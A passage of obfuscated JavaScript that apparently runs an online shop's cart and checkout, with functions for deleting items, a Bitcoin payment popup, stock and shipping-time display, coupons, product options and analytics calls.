_0x56bd5b[_0x289bf5(0x15b5)](showError);}});});}},_0x455c58[_0x550af7(0xa5a)](_0x231972[_0x550af7(0xe27)],_0x526e85,!![]),_0x455c58[_0x550af7(0x19eb)+_0x550af7(0x397)](_0x231972[_0x550af7(0x1863)],_0x231972[_0x550af7(0x1490)]),_0x455c58[_0x550af7(0xf58)](null);let _0x21c7c0=_0x231972[_0x550af7(0x17a6)](_0x231972[_0x550af7(0x814)](_0x231972[_0x550af7(0x5be)],productlist),')');_0x231972[_0x550af7(0xc3b)](gsAnalytics,_0x21c7c0),_0x231972[_0x550af7(0x426)](googleAnalytics,_0x21c7c0);}function completeBTCpay(){const _0x410cee=_0x16f844,_0x2faa8e={'JKhab':_0x410cee(0x14a7)+_0x410cee(0x1912)+_0x410cee(0x48e)+_0x410cee(0x1761)+_0x410cee(0xa53),'fWwWK':_0x410cee(0x1815),'iLloZ':function(_0x3bf0c1,_0x403c80){return _0x3bf0c1<_0x403c80;},'aaekP':_0x410cee(0x14a7)+_0x410cee(0x1912)+_0x410cee(0x48e)+_0x410cee(0x1761)+_0x410cee(0x2ff),'mnVgG':_0x410cee(0x162c),'QwweB':_0x410cee(0x1127)+_0x410cee(0x115a)+_0x410cee(0x1895)+_0x410cee(0xfe4)+_0x410cee(0x8aa)+_0x410cee(0x1090)+_0x410cee(0xded),'AilJN':_0x410cee(0x1b7e)+_0x410cee(0xa15)+_0x410cee(0x899)+_0x410cee(0x285)+_0x410cee(0x318)+_0x410cee(0x1c11)+_0x410cee(0x4c1)+_0x410cee(0x137b)+_0x410cee(0xf24)+_0x410cee(0x19f8)+_0x410cee(0xd72),'CJWxW':_0x410cee(0x1aaf)+_0x410cee(0xd65)+_0x410cee(0xcb7)+_0x410cee(0x134d)+_0x410cee(0x1135)+_0x410cee(0x1095)+_0x410cee(0x68a)+_0x410cee(0xe04)+_0x410cee(0x18f)+_0x410cee(0xa8e)+_0x410cee(0xd72),'TKEgB':_0x410cee(0x1250)+_0x410cee(0x918)+_0x410cee(0x1757)+_0x410cee(0xa4e)+_0x410cee(0x489)+_0x410cee(0x19fe)+_0x410cee(0x274)+_0x410cee(0x16bc)+_0x410cee(0x1330)+_0x410cee(0xadf)+_0x410cee(0x1309)+_0x410cee(0x11f5)+_0x410cee(0xb96)+_0x410cee(0x12ef)+_0x410cee(0x1d6c)+_0x410cee(0x18d6),'wJnMA':_0x410cee(0x1b9c),'PFFMn':_0x410cee(0x1461)+_0x410cee(0x117d),'iBMHJ':_0x410cee(0x13d1)+_0x410cee(0x1515)+'g','cgwLR':_0x410cee(0x17ad)};let _0x12b9ec=_0x2faa8e[_0x410cee(0x8c2)],_0x4e399e=_0x2faa8e[_0x410cee(0x584)];_0x2faa8e[_0x410cee(0x961)](windowWidth,-0x1478+-0x297*0x9+-0x95*-0x4e)&&(_0x12b9ec=_0x2faa8e[_0x410cee(0xe6e)],_0x4e399e=_0x2faa8e[_0x410cee(0x95c)]),_0x12b9ec+=_0x2faa8e[_0x410cee(0xff0)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x110c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x227)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x45c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0xd8c)],_0x12b9ec+=_0x2faa8e[_0x410cee(0x10f7)],Swal[_0x410cee(0x549)]({'padding':_0x4e399e,'html':_0x12b9ec,'imageUrl':_0x2faa8e[_0x410cee(0x108b)],'imageWidth':0x78,'imageHeight':0x78,'showCloseButton':![],'showCancelButton':![],'confirmButtonText':_0x2faa8e[_0x410cee(0x1b6a)]});}function deleteCartItem(_0x586296){const _0x4a1278=_0x16f844,_0x27eba5={'xpqBH':_0x4a1278(0xdd7)+_0x4a1278(0x2ca),'gOzqt':function(_0x304234,_0xdd875){return _0x304234(_0xdd875);},'cSrQJ':function(_0x39e887,_0x31e6f7){return _0x39e887+_0x31e6f7;},'EyVmE':_0x4a1278(0xdd7)+_0x4a1278(0xa35),'yRTYn':function(_0x26399e,_0x3309b8){return _0x26399e(_0x3309b8);},'mZwVq':function(_0x4c7f5e,_0x4ac836){return _0x4c7f5e==_0x4ac836;},'IeUfG':_0x4a1278(0x303),'IPyWt':_0x4a1278(0x1b4b),'IcgTJ':function(_0xe00873,_0x1a7b9e){return _0xe00873==_0x1a7b9e;},'uGefU':_0x4a1278(0x1688),'efeEV':function(_0x2feafa){return _0x2feafa();},'yHVpU':function(_0x239756,_0x49e891){return _0x239756(_0x49e891);},'hzjzZ':_0x4a1278(0x1b00)};let _0x298a0b=_0x27eba5[_0x4a1278(0x1467)];_0x27eba5[_0x4a1278(0x1bd0)](gsAnalytics,_0x298a0b),_0x298a0b=_0x27eba5[_0x4a1278(0x406)](_0x27eba5[_0x4a1278(0x14df)],items[_0x586296][0x2e0*-0x5+0x1ba*-0xc+0x1*0x2318]),_0x27eba5[_0x4a1278(0x1bd0)](googleAnalytics,_0x298a0b),coupon&&(_0x27eba5[_0x4a1278(0x5e8)](hasKatana,items[_0x586296][-0x1*0xa67+-0x743*0x1+0x11aa][_0x4a1278(0x323)+'e']())&&_0x27eba5[_0x4a1278(0x6bc)](coupon,_0x27eba5[_0x4a1278(0x12b2)])&&(localStorage[_0x4a1278(0xe7f)](_0x27eba5[_0x4a1278(0x15d6)]),coupon='')),items[_0x4a1278(0x21b)](_0x586296,-0xc9*-0xd+0x4ea+-0x2*0x78f),_0x27eba5[_0x4a1278(0x7a5)](items[_0x4a1278(0x1bda)],-0x23e3*-0x1+0x37f+-0x2762)&&localStorage[_0x4a1278(0xe7f)](_0x27eba5[_0x4a1278(0x12fd)]),_0x27eba5[_0x4a1278(0xf13)](updateCartTotal),_0x27eba5[_0x4a1278(0x1358)](showCart2,_0x27eba5[_0x4a1278(0x1a23)]);}function rollover(_0x24c172){const _0x4de744=_0x16f844,_0x3d89c2={'MYKOm':_0x4de744(0x131b)+_0x4de744(0xa88)};_0x24c172[_0x4de744(0x796)]=_0x3d89c2[_0x4de744(0x136e)];}function rollout(_0x53586b){const _0x279f2b=_0x16f844,_0x180a02={'JKylC':_0x279f2b(0x131b)+_0x279f2b(0xf9e)};_0x53586b[_0x279f2b(0x796)]=_0x180a02[_0x279f2b(0x77a)];}function outofStock(){const _0x4feed5=_0x16f844,_0x549da3={'UVAHa':_0x4feed5(0x6a1)+'4','EbSXS':_0x4feed5(0xe4a),'YaDGg':_0x4feed5(0x5a5),'jJZWc':_0x4feed5(0x10f6),'QaNuP':_0x4feed5(0x14b5),'BRwoz':_0x4feed5(0x5b4),'VyCTj':_0x4feed5(0x1c60)+_0x4feed5(0x51c),'ZOwBy':_0x4feed5(0xc49)},_0x1412e2=_0x549da3[_0x4feed5(0x188d)][_0x4feed5(0x84c)]('|');let _0x2ae3c5=0x672+-0x7*0x86+0x4*-0xb2;while(!![]){switch(_0x1412e2[_0x2ae3c5++]){case'0':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1d45)])[_0x4feed5(0x1167)][_0x4feed5(0x103c)]=0x73*-0x3b+-0x43b*-0x2+0x120c;continue;case'1':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1d45)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x64a)];continue;case'2':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x13ed)])&&(document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x13ed)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x165d)]);continue;case'3':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1b44)])[_0x4feed5(0x1167)][_0x4feed5(0x103c)]=-0x6a*0x51+0x14f9+0xc91;continue;case'4':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x145b)])&&(document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x145b)])[_0x4feed5(0x1167)][_0x4feed5(0x152d)]=_0x549da3[_0x4feed5(0x1cfb)]);continue;case'5':document[_0x4feed5(0x181a)+_0x4feed5(0x1641)](_0x549da3[_0x4feed5(0x1b44)])[_0x4feed5(0x1167)][_0x4feed5(0xd41)]=_0x549da3[_0x4feed5(0x165d)];continue;}break;}}function showShipTime(_0x231550){const _0x4f732c=_0x16f844,_0x54b255={'pZJsu':function(_0x493da6,_0x9f4fdb){return _0x493da6<=_0x9f4fdb;},'xUnBG':_0x4f732c(0x10f6),'KZYBF':_0x4f732c(0x14b5),'fjmvU':function(_0x311d56,_0x1c48f8){return _0x311d56>_0x1c48f8;},'cIPjn':_0x4f732c(0x60a),'ulGRt':_0x4f732c(0x112d),'IJUOW':function(_0x9cbcd8,_0x3ba34e){return _0x9cbcd8>_0x3ba34e;},'dpfVX':function(_0x1d5a62,_0x4760ab){return _0x1d5a62>_0x4760ab;},'NaOwq':_0x4f732c(0xb9d)+_0x4f732c(0x1213),'BsfLt':_0x4f732c(0xb9d)+_0x4f732c(0x16f3),'XLjwM':_0x4f732c(0xb9d)+_0x4f732c(0x19d6),'xqwZg':_0x4f732c(0xb9d)+_0x4f732c(0x1d2e)+_0x4f732c(0x18ac),'BAWds':function(_0xe1400d,_0x8d2c7c){return _0xe1400d==_0x8d2c7c;},'etuzo':_0x4f732c(0x1c1d),'MsPUp':_0x4f732c(0x128b),'xnKZt':_0x4f732c(0xa39),'VFlvp':_0x4f732c(0x5a5),'uwgOo':function(_0x342b00,_0x3c7a7a){return _0x342b00>_0x3c7a7a;},'evdUH':_0x4f732c(0x1ff),'RglRh':function(_0x4ca4aa,_0x4cb254){return _0x4ca4aa+_0x4cb254;},'cGynD':_0x4f732c(0x1801)+_0x4f732c(0x99c),'ruNEr':_0x4f732c(0x1736),'looZH':_0x4f732c(0x9a9),'ytPxU':_0x4f732c(0x3cc),'lctLM':function(_0x7e2d6d,_0x5bcb55){return _0x7e2d6d>_0x5bcb55;},'Vwhvz':function(_0x369f4b,_0x5e6581){return _0x369f4b+_0x5e6581;},'SHfCR':_0x4f732c(0xfab),'YNMVu':_0x4f732c(0x1b0a),'SlaRO':_0x4f732c(0x1b4f),'agDfp':_0x4f732c(0x27f),'uECAb':_0x4f732c(0xa7b)};_0x54b255[_0x4f732c(0x773)](_0x231550,0x17f*-0xb+-0x13a*0x3+0x142a)&&document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);_0x54b255[_0x4f732c(0x1ae1)](_0x231550,0x38*0x40+0x125*0x1+-0x13*0xcb)&&document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x643)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x643)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1cfc)]);_0x54b255[_0x4f732c(0x14e9)](minshp,_0x231550)&&_0x54b255[_0x4f732c(0x148)](_0x231550,-0x1*0x1d05+-0xc75+0x297d)&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x9d3)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x1084)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x460)])&&!curItem[_0x4f732c(0x839)](_0x54b255[_0x4f732c(0x1085)])&&(_0x231550=minshp);if(_0x54b255[_0x4f732c(0xbec)](_0x231550,'3')){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0xf1f)])[_0x4f732c(0xac7)]=_0x54b255[_0x4f732c(0xaa7)],document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0xf1f)])[_0x4f732c(0x1167)][_0x4f732c(0x103c)]=-0x1*-0x11d7+0x231f+-0x3*0x11a7;const _0x2d7ff7=new Date();let _0x2348e0=_0x2d7ff7[_0x4f732c(0x109b)]();if(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1910)];let _0x29c00f=document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)];if(_0x54b255[_0x4f732c(0x1b5c)](_0x2348e0,0x22c0+0xd0c+0x2*-0x17e4)||_0x54b255[_0x4f732c(0xbec)](_0x2348e0,0x34*0x83+0xca*-0x1a+-0x618)){let _0x5a006f=_0x29c00f[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x674)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)]=_0x5a006f;}else{let _0x4004a7=_0x29c00f[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x1aa3)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1829)])[_0x4f732c(0xac7)]=_0x4004a7;}}if(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])){document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0x1433)];let _0x5a15bc=document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)];if(_0x54b255[_0x4f732c(0xc0d)](_0x2348e0,0x1*-0x7f1+0x1*0x1219+-0xa24)||_0x54b255[_0x4f732c(0xbec)](_0x2348e0,-0xaf2+-0x24bc+0x2fae)){let _0xdc797b=_0x5a15bc[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0xf3d)](allshp,_0x54b255[_0x4f732c(0x674)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)]=_0xdc797b;}else{let _0x27dc02=_0x5a15bc[_0x4f732c(0x74d)](_0x54b255[_0x4f732c(0x1241)],_0x54b255[_0x4f732c(0x1b3c)](allshp,_0x54b255[_0x4f732c(0x1aa3)]));document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x66f)])[_0x4f732c(0xac7)]=_0x27dc02;}}document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x466)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x466)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x9a0)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x9a0)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x4a8)])[_0x4f732c(0x1167)][_0x4f732c(0xd41)]=_0x54b255[_0x4f732c(0xbef)]);var _0x50ede5=document[_0x4f732c(0x181a)+_0x4f732c(0xff5)+'me'](_0x54b255[_0x4f732c(0x1790)]);_0x50ede5[-0x799+-0x2030+0x61*0x69][_0x4f732c(0x1167)][_0x4f732c(0xd37)]=_0x54b255[_0x4f732c(0xc90)];}_0x54b255[_0x4f732c(0x14e9)](allshp,_0x231550)&&(_0x231550=allshp),document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1234)])&&(document[_0x4f732c(0x181a)+_0x4f732c(0x1641)](_0x54b255[_0x4f732c(0x1234)])[_0x4f732c(0xac7)]=_0x231550);}function bitcoinPay(){const _0x193c9f=_0x16f844,_0x148497={'tKFVm':function(_0x5d689f,_0x2258f4){return _0x5d689f==_0x2258f4;},'XJBGl':function(_0x2dca71,_0x5748f7){return _0x2dca71(_0x5748f7);},'mQyEj':function(_0x279e30,_0x561e94){return _0x279e30<_0x561e94;},'WNcyE':function(_0x4f587b,_0x5c5d12){return _0x4f587b&&_0x5c5d12;},'CpDsW':function(_0x970446){return _0x970446();},'THhZy':function(_0x40d87b){return _0x40d87b();},'ASuqc':function(_0x5d9911,_0xa2eeb8){return _0x5d9911+_0xa2eeb8;},'kAzaS':_0x193c9f(0xb6d)+_0x193c9f(0x789),'XJPjA':_0x193c9f(0xc1b)+'ME','SlbMa':function(_0x1c3624,_0x510a31){return _0x1c3624(_0x510a31);}};isbtc=!![],subtotal=0x4*-0x5f9+-0x2*0x481+0x20e6;_0x148497[_0x193c9f(0x12d2)](items[_0x193c9f(0x1bda)],-0x7*0x1d2+-0x30c*-0x5+-0x27e)&&_0x148497[_0x193c9f(0x613)](addItemCart,!![]);for(let _0x4be08f=0xf58+0xb28+-0x1a80;_0x148497[_0x193c9f(0x4b0)](_0x4be08f,items[_0x193c9f(0x1bda)]);_0x4be08f++){let _0xec61dd,_0x313fa3=items[_0x4be08f][-0x91*-0x31+-0x8d2+0x5*-0x3c9],_0x3f0a6e=_0x313fa3[_0x193c9f(0x839)](','),_0x4e2726=_0x313fa3[_0x193c9f(0x839)]('.');if(_0x148497[_0x193c9f(0x3ea)](_0x3f0a6e,_0x4e2726)){let _0x328d8e=_0x313fa3[_0x193c9f(0x74d)](/,/g,'');}else{if(_0x148497[_0x193c9f(0x3ea)](_0x3f0a6e,!_0x4e2726))_0xec61dd=_0x313fa3[_0x193c9f(0x74d)](/,/g,'.');else _0x148497[_0x193c9f(0x3ea)](!_0x3f0a6e,_0x4e2726)&&(_0xec61dd=_0x313fa3);}subtotal+=_0x148497[_0x193c9f(0x613)](Number,_0xec61dd);}country?_0x148497[_0x193c9f(0x1c3c)](showCart2):_0x148497[_0x193c9f(0x1544)](showError);const _0x4e348e=_0x148497[_0x193c9f(0x6ad)](_0x148497[_0x193c9f(0x6ad)](_0x148497[_0x193c9f(0xe8a)],document[_0x193c9f(0x181a)+_0x193c9f(0x1641)](_0x148497[_0x193c9f(0x1841)])[_0x193c9f(0xac7)]),')');_0x148497[_0x193c9f(0x130c)](gsAnalytics,_0x4e348e),_0x148497[_0x193c9f(0x130c)](googleAnalytics,_0x4e348e);}function showError(){const _0x1aa180=_0x16f844,_0x1619df={'VeubG':function(_0x408ecb,_0x3df856){return _0x408ecb(_0x3df856);},'ImuLd':_0x1aa180(0xe48)+_0x1aa180(0xed7)+_0x1aa180(0x129b)+_0x1aa180(0x1e7)+_0x1aa180(0x266)+_0x1aa180(0xe64)+_0x1aa180(0x1227)+_0x1aa180(0x320)+_0x1aa180(0xfb9)};_0x1619df[_0x1aa180(0x15de)](alert,_0x1619df[_0x1aa180(0x69b)]);}function bitcoinPaymentInfo(_0x345abd){const _0x2923e1=_0x16f844,_0x46b429={'ESqJd':_0x2923e1(0x1a8b)+_0x2923e1(0x956)+_0x2923e1(0x9e4)+_0x2923e1(0x46c)+_0x2923e1(0x932)+_0x2923e1(0x509)+_0x2923e1(0x1176)+_0x2923e1(0x130f)+_0x2923e1(0x271)+_0x2923e1(0x65d)+_0x2923e1(0x8b5)+_0x2923e1(0x1717)+_0x2923e1(0x1b31)+_0x2923e1(0xe8d)+_0x2923e1(0x1cce)+_0x2923e1(0x15ab)+_0x2923e1(0x11e1)+_0x2923e1(0x147c)+_0x2923e1(0x148d)+_0x2923e1(0x4a5)+_0x2923e1(0x849)+_0x2923e1(0xf0e)+_0x2923e1(0x1c01)+_0x2923e1(0xcc4)+_0x2923e1(0x1075)+_0x2923e1(0xcea)+_0x2923e1(0x31b)+_0x2923e1(0x18fc)+_0x2923e1(0x1c4e)+_0x2923e1(0x1264)+_0x2923e1(0x18b9)+_0x2923e1(0x560)+_0x2923e1(0x11b0)+_0x2923e1(0x7ec)+_0x2923e1(0x690)+_0x2923e1(0x1e8)+_0x2923e1(0x33b)+_0x2923e1(0x4dd)+_0x2923e1(0x1a40),'wiCUy':_0x2923e1(0xbe7)+_0x2923e1(0x6c0)+'s','iMtFm':_0x2923e1(0x1501),'EEzNQ':_0x2923e1(0x1d4),'WNfWc':_0x2923e1(0x17ad)},_0x4aa80c=_0x46b429[_0x2923e1(0x179e)];Swal[_0x2923e1(0x549)]({'title':_0x46b429[_0x2923e1(0xca7)],'padding':_0x46b429[_0x2923e1(0x9eb)],'html':_0x4aa80c,'imageWidth':0x78,'imageHeight':0x78,'imageAlt':_0x46b429[_0x2923e1(0x867)],'confirmButtonText':_0x46b429[_0x2923e1(0x10eb)]});}function optionChange(_0x374e4e,_0x481549){const _0x77a08=_0x16f844,_0x41bddb={'wbrKi':function(_0x2ab049,_0x4fa09c){return _0x2ab049(_0x4fa09c);},'CTDPh':_0x77a08(0x1d01)+_0x77a08(0x17c4),'TIDBo':_0x77a08(0x86e),'Xfaoh':_0x77a08(0x11e2)+'s','HBgjh':function(_0x3f4a30,_0x3c1d5f){return _0x3f4a30(_0x3c1d5f);},'ieIKt':_0x77a08(0x179a)+'4s','Icciq':function(_0x406b0f,_0x1ca08a,_0x52cf60){return _0x406b0f(_0x1ca08a,_0x52cf60);},'tsOAO':_0x77a08(0x15e6),'QNulH':_0x77a08(0x1d50),'pWfIO':_0x77a08(0x5db),'YYmBB':_0x77a08(0x1d74),'cUbwv':function(_0x58e62b,_0x184879){return _0x58e62b>_0x184879;},'fnEyX':function(_0x4c053b,_0x3bf433){return _0x4c053b>_0x3bf433;},'uiTVa':function(_0x5337db,_0x4f4bb1){return _0x5337db>_0x4f4bb1;},'zikRn':function(_0xdde36,_0x54d738){return _0xdde36-_0x54d738;},'bocBz':function(_0x3f651e,_0x45e0fa){return _0x3f651e>_0x45e0fa;},'BaQzh':function(_0x3411c8,_0x52f1fb){return _0x3411c8+_0x52f1fb;},'amiic':function(_0x23c3bb,_0x32439c){return _0x23c3bb==_0x32439c;},'bJlMS':function(_0x247deb,_0x3612a5){return _0x247deb==_0x3612a5;},'eVvHf':function(_0x216634,_0x549789){return _0x216634==_0x549789;},'MkOEL':_0x77a08(0x1998),'crzyR':_0x77a08(0x17e9),'hFvOw':function(_0x3ace7e,_0x45471e){return _0x3ace7e==_0x45471e;},'BdCOJ':_0x77a08(0x25a),'cCSax':_0x77a08(0xc32),'VHmYJ':_0x77a08(0x12fb),'fOqch':_0x77a08(0x1bb2),'EYGxs':_0x77a08(0x16af),'ETeoX':function(_0x28664e,_0x246297){return _0x28664e==_0x246297;},'mLZZb':_0x77a08(0x15ea),'MUFXf':function(_0x13b1d1,_0x581d8e){return _0x13b1d1==_0x581d8e;},'iuWkf':_0x77a08(0x444),'hBByp':_0x77a08(0x15d7),'rKTop':function(_0x1f9063,_0x13c7f3){return _0x1f9063==_0x13c7f3;},'iHYDa':function(_0x3e497a,_0x4682cc){return _0x3e497a==_0x4682cc;},'LlnTX':_0x77a08(0x1cb6),'WvAkT':function(_0x1a0735,_0x124a48){return _0x1a0735==_0x124a48;},'VCbMY':function(_0x294c83,_0x4f9606){return _0x294c83==_0x4f9606;},'eYKXB':_0x77a08(0x8fe),'sSnKZ':function(_0x35f3ae,_0x1a1663){return _0x35f3ae==_0x1a1663;},'LsMWP':_0x77a08(0x13e7),'SOvwh':function(_0x38fd42,_0x5f6be7){return _0x38fd42==_0x5f6be7;},'gGsEi':function(_0x4418d6,_0x5465c9){return _0x4418d6==_0x5465c9;},'htIWh':_0x77a08(0x561),'KGmkv':function(_0x48ed15,_0x2d09f7){return _0x48ed15==_0x2d09f7;},'ryOgS':_0x77a08(0x10fd),'dUFoT':_0x77a08(0x78b),'ITEAB':_0x77a08(0x1b81),'Ffppj':function(_0x54e3a9,_0x262c3a){return _0x54e3a9==_0x262c3a;},'QDLYa':_0x77a08(0x1c37),'NstqR':function(_0x3412f2,_0x59ef4c){return _0x3412f2==_0x59ef4c;},'poJwK':_0x77a08(0x15f7),'LbDrn':function(_0x26687d,_0x1990dc){return _0x26687d==_0x1990dc;},'plrfa':function(_0x1fd6fd,_0x409816){return _0x1fd6fd==_0x409816;},'KMTjf':function(_0x2c761e,_0x227bdd){return _0x2c761e==_0x227bdd;},'oVUoU':_0x77a08(0x6fa),'MEGws':function(_0x153100,_0x748935){return _0x153100==_0x748935;},'ThuXm':_0x77a08(0xdcb),'wqreD':function(_0x1690ed,_0x1b4f6c){return _0x1690ed==_0x1b4f6c;},'rLotP':_0x77a08(0x88d),'WZWxf':function(_0x3e0c36,_0x3207db){return _0x3e0c36==_0x3207db;},'JIcnJ':_0x77a08(0x895),'QCACY':_0x77a08(0x138a),'hipIB':_0x77a08(0x12cd),'LkFzr':_0x77a08(0x15e4),'TYcrF':_0x77a08(0x1753)+'s','ASpvg':function(_0xfc2b92,_0x83ccfa){return _0xfc2b92==_0x83ccfa;},'ZMddF':_0x77a08(0x10bb)+_0x77a08(0x17ba)+'m','hCqPJ':_0x77a08(0x6ce),'wkSXC':_0x77a08(0x4c4),'fsOOb':_0x77a08(0x1ac6),'nHCgD':_0x77a08(0xb62),'wuKjh':_0x77a08(0xad7)+'ck','njxhA':_0x77a08(0x163c),'hUOPQ':_0x77a08(0x1b5),'UJcEL':_0x77a08(0x10ae)+_0x77a08(0xee5),'FOHYz':_0x77a08(0xe5e)+'e','JprlN':_0x77a08(0x1769)+_0x77a08(0x16a6)+_0x77a08(0x10aa),'SSEnC':_0x77a08(0x14b5),'nzpaS':function(_0x35367b,_0x9b1375){return _0x35367b!=_0x9b1375;},'BVqNx':_0x77a08(0x1c1d),'VzkMB':function(_0x2677e8,_0xc95dba){return _0x2677e8(_0xc95dba);},'okYKD':_0x77a08(0x5a5),'LDqKb':_0x77a08(0x128b),'ljLnw':function(_0x367be0,_0x1d5e89){return _0x367be0<_0x1d5e89;},'RvWOL':function(_0x56d443,_0x5b96c4){return _0x56d443(_0x5b96c4);},'tbvJk':_0x77a08(0xec9)+'s','xXjFb':_0x77a08(0x913)+_0x77a08(0x18b3),'XtCYB':_0x77a08(0x57e),'hGrhQ':_0x77a08(0x1375),'hlIHZ':_0x77a08(0x1882)+_0x77a08(0xc77),'ghAJl':_0x77a08(0x81d)+'le','cNRPR':_0x77a08(0x14fb),'ucyGg':_0x77a08(0xfb1),'uQUGp':_0x77a08(0x6da)+'g','RygDe':function(_0x247072,_0x41f2bb){return _0x247072!=_0x41f2bb;},'xhhNr':_0x77a08(0xbc1),'VFnGo':function(_0x16c529,_0x137fa0){return _0x16c529<_0x137fa0;},'pPceP':_0x77a08(0x6fb)+'-','qpMje':_0x77a08(0x5c8),'fkvXN':_0x77a08(0x158b)+_0x77a08(0xdd9),'gNYjm':_0x77a08(0x94d),'OhPlx':_0x77a08(0x1cf3),'qycqU':_0x77a08(0x381),'IXyWD':_0x77a08(0xfcb),'PIMoR':_0x77a08(0xff6),'fkuVE':_0x77a08(0x19cd),'qVLku':function(_0x1e8c2c,_0x599e75){return _0x1e8c2c>_0x599e75;},'DxKeT':_0x77a08(0x93b)+_0x77a08(0x208),'aOjFo':_0x77a08(0xc40)+'e','WSaGT':_0x77a08(0xb9d)+_0x77a08(0x1d2e)+_0x77a08(0x18ac),'AhTfY':_0x77a08(0x18ba)+_0x77a08(0xfae),'zlIaK':_0x77a08(0xb9d)+_0x77a08(0x634),'klgfJ':_0x77a08(0xb9d)+_0x77a08(0x128d),'tHxce':function(_0x4ed84f,_0x147faf){return _0x4ed84f!=_0x147faf;},'tjOsc':_0x77a08(0xb9d)+_0x77a08(0xf2b)+_0x77a08(0x7a8),'BcwCL':_0x77a08(0xe8b)+_0x77a08(0x172c),'cgjiF':function(_0x482bab,_0x3d1979){return _0x482bab(_0x3d1979);},'QSrfw':_0x77a08(0xc1b)+'ME','BHZMz':_0x77a08(0xb08)};let _0x43d52=_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x6c5)][_0x77a08(0x323)+'e'](),_0x3d665b=_0x43d52[_0x77a08(0x74d)](/ /g,'-');_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x523)],'-');const _0x3e4534=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x1cfa)]),_0x846e31=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x191c)]),_0x242342=_0x3d665b[_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x10b0)]);if(_0x41bddb[_0x77a08(0x3fc)](_0x3e4534,0x2286+0x1*0x11b+-0x23a1)||_0x41bddb[_0x77a08(0x98a)](_0x846e31,-0x278+0x1c7f*-0x1+0x1ef7*0x1)||_0x41bddb[_0x77a08(0x2fc)](_0x242342,0x1f3*0x5+-0x1*0xd92+0x3d3)){let 